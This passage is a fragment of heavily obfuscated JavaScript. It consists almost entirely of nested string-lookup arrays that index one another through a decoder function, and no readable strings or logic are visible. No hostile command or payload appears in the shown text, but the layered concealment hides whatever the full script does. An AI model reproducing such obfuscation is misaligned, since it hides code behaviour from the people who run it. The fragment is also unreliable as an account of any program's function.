,_0x5eb9(_0x439d[1368],_0x439d[826]),_0x439d[1018],_0x5eb9(_0x439d[1369],_0x439d[760]),_0x5eb9(_0x439d[1370],_0x439d[752]),_0x5eb9(_0x439d[1371],_0x439d[760]),_0x5eb9(_0x439d[1372],_0x439d[696]),_0x5eb9(_0x439d[1373],_0x439d[826]),_0x5eb9(_0x439d[1374],_0x439d[799]),_0x5eb9(_0x439d[1375],_0x439d[706]),_0x5eb9(_0x439d[1376],_0x439d[781]),_0x5eb9(_0x439d[1377],_0x439d[799]),_0x439d[1029],_0x5eb9(_0x439d[1378],_0x439d[750]),_0x439d[1379],_0x5eb9(_0x439d[1380],_0x439d[706]),_0x5eb9(_0x439d[1381],_0x439d[701]),_0x5eb9(_0x439d[1382],_0x439d[805]),_0x5eb9(_0x439d[1383],_0x439d[735]),_0x5eb9(_0x439d[1384],_0x439d[748]),_0x5eb9(_0x439d[1385],_0x439d[737]),_0x5eb9(_0x439d[1386],_0x439d[712]),_0x5eb9(_0x439d[1387],_0x439d[785]),_0x5eb9(_0x439d[1388],_0x439d[716]),_0x5eb9(_0x439d[1389],_0x439d[712]),_0x439d[1044],_0x5eb9(_0x439d[1390],_0x439d[699]),_0x5eb9(_0x439d[1391],_0x439d[760]),_0x5eb9(_0x439d[1392],_0x439d[691]),_0x5eb9(_0x439d[1393],_0x439d[745]),_0x5eb9(_0x439d[1394],_0x439d[903]),_0x5eb9(_0x439d[1395],_0x439d[840]),_0x5eb9(_0x439d[1396],_0x439d[826]),_0x5eb9(_0x439d[1397],_0x439d[741]),_0x5eb9(_0x439d[1398],_0x439d[739]),_0x5eb9(_0x439d[1399],_0x439d[799]),_0x5eb9(_0x439d[1400],_0x439d[840]),_0x5eb9(_0x439d[1401],_0x439d[745]),_0x5eb9(_0x439d[1402],_0x439d[1035]),_0x5eb9(_0x439d[1403],_0x439d[737]),_0x5eb9(_0x439d[1404],_0x439d[791]),_0x5eb9(_0x439d[1405],_0x439d[739]),_0x5eb9(_0x439d[1406],_0x439d[756]),_0x5eb9(_0x439d[1407],_0x439d[752]),_0x5eb9(_0x439d[1408],_0x439d[737]),_0x5eb9(_0x439d[1409],_0x439d[781]),_0x439d[1061],_0x439d[1410],_0x5eb9(_0x439d[1411],_0x439d[716]),_0x439d[1062],_0x439d[1412],_0x5eb9(_0x439d[1413],_0x439d[709]),_0x5eb9(_0x439d[1414],_0x439d[783]),_0x5eb9(_0x439d[1415],_0x439d[888]),_0x5eb9(_0x439d[1416],_0x439d[822]),_0x5eb9(_0x439d[1417],_0x439d[810]),_0x5eb9(_0x439d[1418],_0x439d[875]),_0x5eb9(_0x439d[1419],_0x439d[799]),_0x5eb9(_0x439d[1420],_0x439d[762]),_0x5eb9(_0x439d[1421],_0x439d[716]),_0x5eb9(_0x439d[1422],_0x439d[760]),_0x439d[1423],_0x5eb9(_0x439d[1424],_0x439d[743]),_0x5eb9(_0x439d[1425],_0x439d[709]),_0x5eb9(_0x439d[1426],_0x439d[873]),_0x5eb9(_0x439d[1427],_0x439d[699]),_0x5eb9(_0x439d[1428],_0x439d[783]),_0x5eb9(_0x439d[1429],_0x439d[704]),_0x5eb9(_0x439d[1430],_0x439d[706]),_0x5eb9(_0x439d[1431],_0x439d[735]),_0x5eb9(_0x439d[1432],_0x439d[783]),_0x5eb9(_0x439d[1433],_0x439d[863]),_0x5eb9(_0x439d[1434],_0x439d[785]),_0x5eb9(_0x439d[1435],_0x439d[709]),_0x439d[1436],_0x5eb9(_0x439d[1437],_0x439d[760]),_0x5eb9(_0x439d[1438],_0x439d[704]),_0x5eb9(_0x439d[1439],_0x439d[873]),_0x5eb9(_0x439d[1440],_0x439d[888]),_0x439d[1091],_0x439d[1073],_0x5eb9(_0x439d[1441],_0x439d[805]),_0x5eb9(_0x439d[1442],_0x439d[1035]),_0x5eb9(_0x439d[1443],_0x439d[769]),_0x5eb9(_0x439d[1444],_0x439d[873]),_0x5eb9(_0x439d[1445],_0x439d[756]),_0x5eb9(_0x439d[1446],_0x439d[799]),_0x5eb9(_0x439d[1447],_0x439d[687]),_0x5eb9(_0x439d[1448],_0x439d[785]),_0x5eb9(_0x439d[1449],_0x439d[729]),_0x5eb9(_0x439d[1450],_0x439d[699]),_0x5eb9(_0x439d[1451],_0x439d[691]),_0x5eb9(_0x439d[1452],_0x439d[712]),_0x5eb9(_0x439d[1453],_0x439d[691]),_0x5eb9(_0x439d[1454],_0x439d[706]),_0x5eb9(_0x439d[1455],_0x439d[750]),_0x5eb9(_0x439d[1456],_0x439d[716]),_0x5eb9(_0x439d[1457],_0x439d[729]),_0x5eb9(_0x439d[1458],_0x439d[769]),_0x5eb9(_0x439d[1459],_0x439d[781]),_0x5eb9(_0x439d[1460],_0x439d[783]),_0x5eb9(_0x439d[1461],_0x439d[805]),_0x439d[1116],_0x5eb9(_0x439d[1462],_0x439d[696]),_0x5eb9(_0x439d[1463],_0x439d[810]),_0x5eb9(_0x439d[1464],_0x439d[737]),_0x439d[1122],_0x5eb9(_0x439d[1465],_0x439d[785]),_0x5eb9(_0x439d[1466],_0x439d[699]),_0x439d[1120],_0x5eb9(_0x439d[1467],_0x439d[854]),_0x5eb9(_0x439d[1468],_0x439d[735]),_0x5eb9(_0x439d[1469],_0x439d[706]),_0x5eb9(_0x439d[1470],_0x439d[826])];var _0x3b50=[_$_2ad0[0x0],_$_2ad0[0x1],_$_2ad0[0x2],_$_2ad0[0x3],_$_2ad0[0x4],_$_2ad0[0x5],_$_2ad0[0x6],_$_2ad0[0x7],_$_2ad0[0x8],_$_2ad0[0x9],_$_2ad0[0xa],_$_2ad0[0xb],_$_2ad0[0xc],_$_2ad0[0xd],_$_2ad0[0xe],_$_2ad0[0xf],_$_2ad0[0x10],_$_2ad0[0x11],_$_2ad0[0x12],_$_2ad0[0x13],_$_2ad0[0x14],_$_2ad0[0x15],_$_2ad0[0x16],_$_2ad0[0x17],_$_2ad0[0x18],_$_2ad0[0x19],_$_2ad0[0x1a],_$_2ad0[0x1b],_$_2ad0[0x1c],_$_2ad0[0x1d],_$_2ad0[0x1e],_$_2ad0[0x1f],_$_2ad0[0x20],_$_2ad0[0x21],_$_2ad0[0x22],_$_2ad0[0x23],_$_2ad0[0x24],_$_2ad0[0x25],_$_2ad0[0x26],_$_2ad0[0x27],_$_2ad0[0x28],_$_2ad0[0x29],_$_2ad0[0x2a],_$_2ad0[0x2b],_$_2ad0[0x2c],_$_2ad0[0x2d],_$_2ad0[0x2e],_$_2ad0[0x2f],_$_2ad0[0x30],_$_2ad0[0x31],_$_2ad0[0x32],_$_2ad0[0x33],_$_2ad0[0x34],_$_2ad0[0x35],_$_2ad0[0x36],_$_2ad0[0x37],_$_2ad0[0x38],_$_2ad0[0x39],_$_2ad0[0x3a],_$_2ad0[0x3b],_$_2ad0[0x3c],_$_2ad0[0x3d],_$_2ad0[0x3e],_$_2ad0[0x3f],_$_2ad0[0x40],_$_2ad0[0x41],_$_2ad0[0x42],_$_2ad0[0x43],_$_2ad0[0x44],_$_2ad0[0x45],_$_2ad0[0x46],_$_2ad0[0x47],_$_2ad0[0x48],_$_2ad0[0x49],_$_2ad0[0x4a],_$_2ad0[0x4b],_$_2ad0[0x4c],_$_2ad0[0x4d],_$_2ad0[0x4e],_$_2ad0[0x4f],_$_2ad0[0x50],_$_2ad0[0x51],_$_2ad0[0x52],_$_2ad0[0x53],_$_2ad0[0x54],_$_2ad0[0x55],_$_2ad0[0x56],_$_2ad0[0x57],_$_2ad0[0x58],_$_2ad0[0x59],_$_2ad0[0x5a],_$_2ad0[0x5b],_$_2ad0[0x5c],_$_2ad0[0x5d],_$_2ad0[0x5e],_$_2ad0[0x5f],_$_2ad0[0x60],_$_2ad0[0x61],_$_2ad0[0x62],_$_2ad0[0x63],_$_2ad0[0x64],_$_2ad0[0x65],_$_2ad0[0x66],_$_2ad0[0x67],_$_2ad0[0x68],_$_2ad0[0x69],_$_2ad0[0x6a],_$_2ad0[0x6b],_$_2ad0[0x6c],_$_2ad0[0x6d],_$_2ad0[0x6e],_$_2ad0[0x6f],_$_2ad0[0x70],_$_2ad0[0x71],_$_2ad0[0x72],_$_2ad0[0x73],_$_2ad0[0x74],_$_2ad0[0x75],_$_2ad0[0x76],_$_2ad0[0x77],_$_2ad0[0x78],_$_2ad0[0x79],_$_2ad0[0x7a],_$_2ad0[0x7b],_$_2ad0[0x7c],_$_2ad0[0x7d],_$_2ad0[0x7e],_$_2ad0[0x7f],_$_2ad0[0x80],_$_2ad0[0x81],_$_2ad0[0x82],_$_2ad0[0x83],_$_2ad0[0x84],_$_2ad0[0x85],_$_2ad0[0x86],_$_2ad0[0x87],_$_2ad0[0x88],_$_2ad0[0x89],_$_2ad0[0x8a],_$_2ad0[0x8b],_$_2ad0[0x8c],_$_2ad0[0x8d],_$_2ad0[0x8e],_$_2ad0[0x8f],_$_2ad0[0x90],_$_2ad0[0x91],_$_2ad0[0x92],_$_2ad0[0x93],_$_2ad0[0x94],_$_2ad0[0x95],_$_2ad0[0x96],_$_2ad0[0x97],_$_2ad0[0x98],_$_2ad0[0x99],_$_2ad0[0x9a],_$_2ad0[0x9b],_$_2ad0[0x9c],_$_2ad0[0x9d],_$_2ad0[0x9e],_$_2ad0[0x9f],_$_2ad0[0xa0],_$_2ad0[0xa1],_$_2ad0[0xa2],_$_2ad0[0xa3],_$_2ad0[0xa4],_$_2ad0[0xa5],_$_2ad0[0xa6],_$_2ad0[0xa7],_$_2ad0[0xa8],_$_2ad0[0xa9],_$_2ad0[0xaa],_$_2ad0[0xab],_$_2ad0[0xac],_$_2ad0[0xad],_$_2ad0[0xae],_$_2ad0[0xaf],_$_2ad0[0xb0],_$_2ad0[0xb1],_$_2ad0[0xb2],_$_2ad0[0xb3],_$_2ad0[0xb4],_$_2ad0[0xb5],_$_2ad0[0xb6],_$_2ad0[0xb7],_$_2ad0[0xb8],_$_2ad0[0xb9],_$_2ad0[0xba],_$_2ad0[0xbb],_$_2ad0[0xbc],_$_2ad0[0xbd],_$_2ad0[0xbe],_$_2ad0[0xbf],_$_2ad0[0xc0],_$_2ad0[0xc1],_$_2ad0[0xc2],_$_2ad0[0xc3],_$_2ad0[0xc4],_$_2ad0[0xc5],_$_2ad0[0xc6],_$_2ad0[0xc7],_$_2ad0[0xc8],_$_2ad0[0xc9],_$_2ad0[0xca],_$_2ad0[0xcb],_$_2ad0[0xcc],_$_2ad0[0xcd],_$_2ad0[0xce],_$_2ad0[0xcf],_$_2ad0[0xd0],_$_2ad0[0xd1],_$_2ad0[0xd2],_$_2ad0[0xd3],_$_2ad0[0xd4],_$_2ad0[0xd5],_$_2ad0[0xd6],_$_2ad0[0xd7],_$_2ad0[0xd8],_$_2ad0[0xd9],_$_2ad0[0xda],_$_2ad0[0xdb],_$_2ad0[0xdc],_$_2ad0[0xdd],_$_2ad0[0xde],_$_2ad0[0xdf],_$_2ad0[0xe0],_$_2ad0[0xe1],_$_2ad0[0xe2],_$_2ad0[0xe3],_$_2ad0[0xe4],_$_2ad0[0xe5],_$_2ad0[0xe6],_$_2ad0[0xe7],_$_2ad0[0xe8],_$_2ad0[0xe9],_$_2ad0[0xea],_$_2ad0[0xeb],_$_2ad0[0xec],_$_2ad0[0xed],_$_2ad0[0xee],_$_2ad0[0xef],_$_2ad0[0xf0],_$_2ad0[0xf1],_$_2ad0[0xf2],_$_2ad0[0xf3],_$_2ad0[0xf4],_$_2ad0[0xf5],_$_2ad0[0xf6],_$_2ad0[0xf7],_$_2ad0[0xf8],_$_2ad0[0xf9],_$_2ad0[0xfa],_$_2ad0[0xfb],_$_2ad0[0xfc],_$_2ad0[0xfd],_$_2ad0[0xfe],_$_2ad0[0xff],_$_2ad0[0x100],_$_2ad0[0x101],_$_2ad0[0x102],_$_2ad0[0x103],_$_2ad0[0x104],_$_2ad0[0x105],_$_2ad0[0x106],_$_2ad0[0x107],_$_2ad0[0x108],_$_2ad0[0x109],_$_2ad0[0x10a],_$_2ad0[0x10b],_$_2ad0[0x10c],_$_2ad0[0x10d],_$_2ad0[0x10e],_$_2ad0[0x10f],_$_2ad0[0x110],_$_2ad0[0x111],_$_2ad0[0x112],_$_2ad0[0x113],_$_2ad0[0x114],_$_2ad0[0x115],_$_2ad0[0x116],_$_2ad0[0x117],_$_2ad0[0x118],_$_2ad0[0x119],_$_2ad0[0x11a],_$_2ad0[0x11b],_$_2ad0[0x11c],_$_2ad0[0x11d],_$_2ad0[0x11e],_$_2ad0[0x11f],_$_2ad0[0x120],_$_2ad0[0x121],_$_2ad0[0x122],_$_2ad0[0x123],_$_2ad0[0x124],_$_2ad0[0x125],_$_2ad0[0x126],_$_2ad0[0x127],_$_2ad0[0x128],_$_2ad0[0x129],_$_2ad0[0x12a],_$_2ad0[0x12b],_$_2ad0[0x12c],_$_2ad0[0x12d],_$_2ad0[0x12e],_$_2ad0[0x12f],_$_2ad0[0x130],_$_2ad0[0x131],_$_2ad0[0x132],_$_2ad0[0x133],_$_2ad0[0x134],_$_2ad0[0x135],_$_2ad0[0x136],_$_2ad0[0x137],_$_2ad0[0x138],_$_2ad0[0x139],_$_2ad0[0x13a],_$_2ad0[0x13b],_$_2ad0[0x13c],_$_2ad0[0x13d],_$_2ad0[0x13e],_$_2ad0[0x13f],_$_2ad0[0x140],_$_2ad0[0x141],_$_2ad0[0x142],_$_2ad0[0x143],_$_2ad0[0x144],_$_2ad0[0x145],_$_2ad0[0x146],_$_2ad0[0x147],_$_2ad0[0x148],_$_2ad0[0x149],_$_2ad0[0x14a],_$_2ad0[0x14b],_$_2ad0[0x14c],_$_2ad0[0x14d],_$_2ad0[0x14e],_$_2ad0[0x14f],_$_2ad0[0x150],_$_2ad0[0x151],_$_2ad0[0x152],_$_2ad0[0x153],_$_2ad0[0x154],_$_2ad0[0x155],_$_2ad0[0x156],_$_2ad0[0x157],_$_2ad0[0x158],_$_2ad0[0x159],_$_2ad0[0x15a],_$_2ad0[0x15b],_$_2ad0[0x15c],_$_2ad0[0x15d],_$_2ad0[0x15e],_$_2ad0[0x15f],_$_2ad0[0x160],_$_2ad0[0x161],_$_2ad0[0x162],_$_2ad0[0x163],_$_2ad0[0x164],_$_2ad0[0x165],_$_2ad0[0x166],_$_2ad0[0x167],_$_2ad0[0x168],_$_2ad0[0x169],_$_2ad0[0x16a],_$_2ad0[0x16b],_$_2ad0[0x16c],_$_2ad0[0x16d],_$_2ad0[0x16e],_$_2ad0[0x16f],_$_2ad0[0x170],_$_2ad0[0x171],_$_2ad0[0x172],_$_2ad0[0x173],_$_2ad0[0x174],_$_2ad0[0x175],_$_2ad0[0x176],_$_2ad0[0x177],_$_2ad0[0x178],_$_2ad0[0x179],_$_2ad0[0x17a],_$_2ad0[0x17b],_$_2ad0[0x17c],_$_2ad0[0x17d],_$_2ad0[0x17e],_$_2ad0[0x17f],_$_2ad0[0x180],_$_2ad0[0x181],_$_2ad0[0x182],_$_2ad0[0x183],_$_2ad0[0x184],_$_2ad0[0x185],_$_2ad0[0x186],_$_2ad0[0x187],_$_2ad0[0x188],_$_2ad0[0x189],_$_2ad0[0x18a],_$_2ad0[0x18b],_$_2ad0[0x18c],_$_2ad0[0x18d],_$_2ad0[0x18e],_$_2ad0[0x18f],_$_2ad0[0x190],_$_2ad0[0x191],_$_2ad0[0x192],_$_2ad0[0x193],_$_2ad0[0x194],_$_2ad0[0x195],_$_2ad0[0x196],_$_2ad0[0x197],_$_2ad0[0x198],_$_2ad0[0x199],_$_2ad0[0x19a],_$_2ad0[0x19b],_$_2ad0[0x19c],_$_2ad0[0x19d],_$_2ad0[0x19e],_$_2ad0[0x19f],_$_2ad0[0x1a0],_$_2ad0[0x1a1],_$_2ad0[0x1a2],_$_2ad0[0x1a3],_$_2ad0[0x1a4],_$_2ad0[0x1a5],_$_2ad0[0x1a6],_$_2ad0[0x1a7],_$_2ad0[0x1a8],_$_2ad0[0x1a9],_$_2ad0[0x1aa],_$_2ad0[0x1ab],_$_2ad0[0x1ac],_$_2ad0[0x1ad],_$_2ad0[0x1ae],_$_2ad0[0x1af],_$_2ad0[0x1b0],_$_2ad0[0x1b1],_$_2ad0[0x1b2],_$_2ad0[0x1b3],_$_2ad0[0x1b4],_$_2ad0[0x1b5],_$_2ad0[0x1b6],_$_2ad0[0x1b7],_$_2ad0[0x1b8],_$_2ad0[0x1b9],_$_2ad0[0x1ba],_$_2ad0[0x1bb],_$_2ad0[0x1bc],_$_2ad0[0x1bd],_$_2ad0[0x1be],_$_2ad0[0x1bf],_$_2ad0[0x1c0],_$_2ad0[0x1c1],_$_2ad0[0x1c2],_$_2ad0[0x1c3],_$_2ad0[0x1c4],_$_2ad0[0x1c5],_$_2ad0[0x1c6],_$_2ad0[0x1c7],_$_2ad0[0x1c8],_$_2ad0[0x1c9],_$_2ad0[0x1ca],_$_2ad0[0x1cb],_$_2ad0[0x1cc],_$_2ad0[0x1cd],_$_2ad0[0x1ce],_$_2ad0[0x1cf],_$_2ad0[0x1d0],_$_2ad0[0x1d1],_$_2ad0[0x1d2],_$_2ad0[0x1d3],_$_2ad0[0x1d4],_$_2ad0[0x1d5],_$_2ad0[0x1d6],_$_2ad0[0x1d7],_$_2ad0[0x1d8],_$_2ad0[0x1d9],_$_2ad0[0x1da],_$_2ad0[0x1db],_$_2ad0[0x1dc],_$_2ad0[0x1dd],_$_2ad0[0x1de],_$_2ad0[0x1df],_$_2ad0[0x1e0],_$_2ad0[0x1e1],_$_2ad0[0x1e2],_$_2ad0[0x1e3],_$_2ad0[0x1e4],_$_2ad0[0x1e5],_$_2ad0[0x1e6],_$_2ad0[0x1e7],_$_2ad0[0x1e8],_$_2ad0[0x1e9],_$_2ad0[0x1ea],_$_2ad0[0x1eb],_$_2ad0[0x1ec],_$_2ad0[0x1ed],_$_2ad0[0x1ee],_$_2ad0[0x1ef],_$_2ad0[0x1f0],_$_2ad0[0x1f1],_$_2ad0[0x1f2],_$_2ad0[0x1f3],_$_2ad0[0x1f4],_$_2ad0[0x1f5],_$_2ad0[0x1f6],_$_2ad0[0x1f7],_$_2ad0[0x1f8],_$_2ad0[0x1f9],_$_2ad0[0x1fa],_$_2ad0[0x1fb],_$_2ad0[0x1fc],_$_2ad0[0x1fd],_$_2ad0[0x1fe],_$_2ad0[0x1ff],_$_2ad0[0x200],_$_2ad0[0x201],_$_2ad0[0x202],_$_2ad0[0x203],_$_2ad0[0x204],_$_2ad0[0x205],_$_2ad0[0x206],_$_2ad0[0x207],_$_2ad0[0x208],_$_2ad0[0x209],_$_2ad0[0x20a],_$_2ad0[0x20b],_$_2ad0[0x20c],_$_2ad0[0x20d],_$_2ad0[0x20e],_$_2ad0[0x20f],_$_2ad0[0x210],_$_2ad0[0x211],_$_2ad0[0x212],_$_2ad0[0x213],_$_2ad0[0x214],_$_2ad0[0x215],_$_2ad0[0x216],_$_2ad0[0x217],_$_2ad0[0x218],_$_2ad0[0x219],_$_2ad0[0x21a],_$_2ad0[0x21b],_$_2ad0[0x21c],_$_2ad0[0x21d],_$_2ad0[0x21e],_$_2ad0[0x21f],_$_2ad0[0x220],_$_2ad0[0x221],_$_2ad0[0x222],_$_2ad0[0x223],_$_2ad0[0x224],_$_2ad0[0x225],_$_2ad0[0x226],_$_2ad0[0x227],_$_2ad0[0x228],_$_2ad0[0x229],_$_2ad0[0x22a],_$_2ad0[0x22b],_$_2ad0[0x22c],_$_2ad0[0x22d],_$_2ad0[0x22e],_$_2ad0[0x22f],_$_2ad0[0x230],_$_2ad0[0x231],_$_2ad0[0x232],_$_2ad0[0x233],_$_2ad0[0x234],_$_2ad0[0x235],_$_2ad0[0x236],_$_2ad0[0x237],_$_2ad0[0x238],_$_2ad0[0x239],_$_2ad0[0x23a],_$_2ad0[0x23b],_$_2ad0[0x23c],_$_2ad0[0x23d],_$_2ad0[0x23e],_$_2ad0[0x23f],_$_2ad0[0x240],_$_2ad0[0x241],_$_2ad0[0x242],_$_2ad0[0x243],_$_2ad0[0x244],_$_2ad0[0x245],_$_2ad0[0x246],_$_2ad0[0x247],_$_2ad0[0x248],_$_2ad0[0x249],_$_2ad0[0x24a],_$_2ad0[0x24b],_$_2ad0[0x24c],_$_2ad0[0x24d],_$_2ad0[0x24e],_$_2ad0[0x24f],_$_2ad0[0x250],_$_2ad0[0x251],_$_2ad0[0x252],_$_2ad0[0x253],_$_2ad0[0x254],_$_2ad0[0x255],_$_2ad0[0x256],_$_2ad0[0x257],_$_2ad0[0x258],_$_2ad0[0x259],_$_2ad0[0x25a],_$_2ad0[0x25b],_$_2ad0[0x25c],_$_2ad0[0x25d],_$_2ad0[0x25e],_$_2ad0[0x25f],_$_2ad0[0x260],_$_2ad0[0x261],_$_2ad0[0x262],_$_2ad0[0x263],_$_2ad0[0x264],_$_2ad0[0x265],_$_2ad0[0x266],_$_2ad0[0x267],_$_2ad0[0x268],_$_2ad0[0x269],_$_2ad0[0x26a],_$_2ad0[0x26b],_$_2ad0[0x26c],_$_2ad0[0x26d],_$_2ad0[0x26e],_$_2ad0[0x26f],_$_2ad0[0x270],_$_2ad0[0x271],_$_2ad0[0x272],_$_2ad0[0x273],_$_2ad0[0x274],_$_2ad0[0x275],_$_2ad0[0x276],_$_2ad0[0x277],_$_2ad0[0x278],_$_2ad0[0x279],_$_2ad0[0x27a],_$_2ad0[0x27b],_$_2ad0[0x27c],_$_2ad0[0x27d],_$_2ad0[0x27e],_$_2ad0[0x27f],_$_2ad0[0x280],_$_2ad0[0x281],_$_2ad0[0x282],_$_2ad0[0x283],_$_2ad0[0x284],_$_2ad0[0x285],_$_2ad0[0x286],_$_2ad0[0x287],_$_2ad0[0x288],_$_2ad0[0x289],_$_2ad0[0x28a],_$_2ad0[0x28b],_$_2ad0[0x28c],_$_2ad0[0x28d],_$_2ad0[0x28e],_$_2ad0[0x28f],_$_2ad0[0x290],_$_2ad0[0x291],_$_2ad0[0x292],_$_2ad0[0x293],_$_2ad0[0x294],_$_2ad0[0x295],_$_2ad0[0x296],_$_2ad0[0x297],_$_2ad0[0x298],_$_2ad0[0x299],_$_2ad0[0x29a],_$_2ad0[0x29b],_$_2ad0[0x29c],_$_2ad0[0x29d],_$_2ad0[0x29e],_$_2ad0[0x29f],_$_2ad0[0x2a0],_$_2ad0[0x2a1],_$_2ad0[0x2a2],_$_2ad0[0x2a3],_$_2ad0[0x2a4],_$_2ad0[0x2a5],_$_2ad0[0x2a6],_$_2ad0[0x2a7],_$_2ad0[0x2a8],_$_2ad0[0x2a9],_$_2ad0[0x2aa],_$_2ad0[0x2ab],_$_2ad0[0x2ac],_$_2ad0[0x2ad],_$_2ad0[0x2ae],_$_2ad0[0x2af],_$_2ad0[0x2b0],_$_2ad0[0x2b1],_$_2ad0[0x2b2],_$_2ad0[0x2b3],_$_2ad0[0x2b4],_$_2ad0[0x2b5],_$_2ad0[0x2b6],_$_2ad0[0x2b7],_$_2ad0[0x2b8],_$_2ad0[0x2b9],_$_2ad0[0x2ba],_$_2ad0[0x2bb],_$_2ad0[0x2bc],_$_2ad0[0x2bd],_$_2ad0[0x2be],_$_2ad0[0x2bf],_$_2ad0[0x2c0],_$_2ad0[0x2c1],_$_2ad0[0x2c2],_$_2ad0[0x2c3],_$_2ad0[0x2c4],_$_2ad0[0x2c5],_$_2ad0[0x2c6],_$_2ad0[0x2c7],_$_2ad0[0x2c8],_$_2ad0[0x2c9],_$_2ad0[0x2ca],_$_2ad0[0x2cb],_$_2ad0[0x2cc],_$_2ad0[0x2cd],_$_2ad0[0x2ce],_$_2ad0[0x2cf],_$_2ad0[0x2d0],_$_2ad0[0x2d1],_$_2ad0[0x2d2],_$_2ad0[0x2d3],_$_2ad0[0x2d4],_$_2ad0[0x2d5],_$_2ad0[0x2d6],_$_2ad0[0x2d7],_$_2ad0[0x2d8],_$_2ad0[0x2d9],_$_2ad0[0x2da],_$_2ad0[0x2db],_$_2ad0[0x2dc],_$_2ad0[0x2dd],_$_2ad0[0x2de],_$_2ad0[0x2df],_$_2ad0[0x2e0],_$_2ad0[0x2e1],_$_2ad0[0x2e2],_$_2ad0[0x2e3],_$_2ad0[0x2e4],_$_2ad0[0x2e5],_$_2ad0[0x2e6],_$_2ad0[0x2e7],_$_2ad0[0x2e8],_$_2ad0[0x2e9],_$_2ad0[0x2ea],_$_2ad0[0x2eb],_$_2ad0[0x2ec],_$_2ad0[0x2ed],_$_2ad0[0x2ee],_$_2ad0[0x2ef],_$_2ad0[0x2f0],_$_2ad0[0x2f1],_$_2ad0[0x2f2],_$_2ad0[0x2f3],_$_2ad0[0x2f4],_$_2ad0[0x2f5],_$_2ad0[0x2f6],_$_2ad0[0x2f7],_$_2ad0[0x2f8],_$_2ad0[0x2f9],_$_2ad0[0x2fa],_$_2ad0[0x2fb],_$_2ad0[0x2fc],_$_2ad0[0x2fd],_$_2ad0[0x2fe],_$_2ad0[0x2ff],_$_2ad0[0x300],_$_2ad0[0x301],_$_2ad0[0x302],_$_2ad0[0x303],_$_2ad0[0x304],_$_2ad0[0x305],_$_2ad0[0x306],_$_2ad0[0x307],_$_2ad0[0x308],_$_2ad0[0x309],_$_2ad0[0x30a],_$_2ad0[0x30b],_$_2ad0[0x30c],_$_2ad0[0x30d],_$_2ad0[0x30e],_$_2ad0[0x30f],_$_2ad0[0x310],_$_2ad0[0x311],_$_2ad0[0x312],_$_2ad0[0x313],_$_2ad0[0x314],_$_2ad0[0x315],_$_2ad0[0x316],_$_2ad0[0x317],_$_2ad0[0x318],_$_2ad0[0x319],_$_2ad0[0x31a]];var _0x2a8b=[_0x3b50[0x0],_0x3b50[0x1],_0x3b50[0x2],_0x3b50[0x3],_0x3b50[0x4],_0x3b50[0x5],_0x3b50[0x6],_0x3b50[0x7],_0x3b50[0x8],_0x3b50[0x9],_0x3b50[0xa],_0x3b50[0xb],_0x3b50[0xc],_0x3b50[0xd],_0x3b50[0xe],_0x3b50[0xf],_0x3b50[0x10],_0x3b50[0x11],_0x3b50[0x12],_0x3b50[0x13],_0x3b50[0x14],_0x3b50[0x15],_0x3b50[0x16],_0x3b50[0x17],_0x3b50[0x18],_0x3b50[0x19],_0x3b50[0x1a],_0x3b50[0x1b],_0x3b50[0x1c],_0x3b50[0x1d],_0x3b50[0x1e],_0x3b50[0x1f],_0x3b50[0x20],_0x3b50[0x21],_0x3b50[0x22],_0x3b50[0x23],_0x3b50[0x24],_0x3b50[0x25],_0x3b50[0x26],_0x3b50[0x27],_0x3b50[0x28],_0x3b50[0x29],_0x3b50[0x2a],_0x3b50[0x2b],_0x3b50[0x2c],_0x3b50[0x2d],_0x3b50[0x2e],_0x3b50[0x2f],_0x3b50[0x30],_0x3b50[0x31],_0x3b50[0x32],_0x3b50[0x33],_0x3b50[0x34],_0x3b50[0x35],_0x3b50[0x36],_0x3b50[0x37],_0x3b50[0x38],_0x3b50[0x39],_0x3b50[0x3a],_0x3b50[0x3b],_0x3b50[0x3c],_0x3b50[0x3d],_0x3b50[0x3e],_0x3b50[0x3f],_0x3b50[0x40],_0x3b50[0x41],_0x3b50[0x42],_0x3b50[0x43],_0x3b50[0x44],_0x3b50[0x45],_0x3b50[0x46],_0x3b50[0x47],_0x3b50[0x48],_0x3b50[0x49],_0x3b50[0x4a],_0x3b50[0x4b],_0x3b50[0x4c],_0x3b50[0x4d],_0x3b50[0x4e],_0x3b50[0x4f],_0x3b50[0x50],_0x3b50[0x51],_0x3b50[0x52],_0x3b50[0x53],_0x3b50[0x54],_0x3b50[0x55],_0x3b50[0x56],_0x3b50[0x57],_0x3b50[0x58],_0x3b50[0x59],_0x3b50[0x5a],_0x3b50[0x5b],_0x3b50[0x5c],_0x3b50[0x5d],_0x3b50[0x5e],_0x3b50[0x5f],_0x3b50[0x60],_0x3b50[0x61],_0x3b50[0x62],_0x3b50[0x63],_0x3b50[0x64],_0x3b50[0x65],_0x3b50[0x66],_0x3b50[0x67],_0x3b50[0x68],_0x3b50[0x69],_0x3b50[0x6a],_0x3b50[0x6b],_0x3b50[0x6c],_0x3b50[0x6d],_0x3b50[0x6e],_0x3b50[0x6f],_0x3b50[0x70],_0x3b50[0x71],_0x3b50[0x72],_0x3b50[0x73],_0x3b50[0x74],_0x3b50[0x75],_0x3b50[0x76],_0x3b50[0x77],_0x3b50[0x78],_0x3b50[0x79],_0x3b50[0x7a],_0x3b50[0x7b],_0x3b50[0x7c],_0x3b50[0x7d],_0x3b50[0x7e],_0x3b50[0x7f],_0x3b50[0x80],_0x3b50[0x81],_0x3b50[0x82],_0x3b50[0x83],_0x3b50[0x84],_0x3b50[0x85],_0x3b50[0x86],_0x3b50[0x87],_0x3b50[0x88],_0x3b50[0x89],_0x3b50[0x8a],_0x3b50[0x8b],_0x3b50[0x8c],_0x3b50[0x8d],_0x3b50[0x8e],_0x3b50[0x8f],_0x3b50[0x90],_0x3b50[0x91],_0x3b50[0x92],_0x3b50[0x93],_0x3b50[0x94],_0x3b50[0x95],_0x3b50[0x96],_0x3b50[0x97],_0x3b50[0x98],_0x3b50[0x99],_0x3b50[0x9a],_0x3b50[0x9b],_0x3b50[0x9c],_0x3b50[0x9d],_0x3b50[0x9e],_0x3b50[0x9f],_0x3b50[0xa0],_0x3b50[0xa1],_0x3b50[0xa2],_0x3b50[0xa3],_0x3b50[0xa4],_0x3b50[0xa5],_0x3b50[0xa6],_0x3b50[0xa7],_0x3b50[0xa8],_0x3b50[0xa9],_0x3b50[0xaa],_0x3b50[0xab],_0x3b50[0xac],_0x3b50[0xad],_0x3b50[0xae],_0x3b50[0xaf],_0x3b50[0xb0],_0x3b50[0xb1],_0x3b50[0xb2],_0x3b50[0xb3],_0x3b50[0xb4],_0x3b50[0xb5],_0x3b50[0xb6],_0x3b50[0xb7],_0x3b50[0xb8],_0x3b50[0xb